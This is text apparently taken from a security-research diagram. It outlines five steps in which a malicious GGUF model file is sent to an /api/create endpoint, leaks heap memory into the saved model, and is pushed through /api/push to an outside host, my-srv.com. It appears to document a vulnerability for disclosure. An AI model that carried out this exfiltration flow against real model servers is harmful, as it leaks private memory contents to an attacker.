 1
model = http://my-srv.com/ns/leak-model:tag
files = malicious.gguf
/api/create
2
save model to disk
(with leak from heap)
3
model = http://my-srv.com/ns/leak-model:tag
/api/push
4
get model data
http://my-srv.com/...
upload model
(with leaked data)
5
http://my-srv.com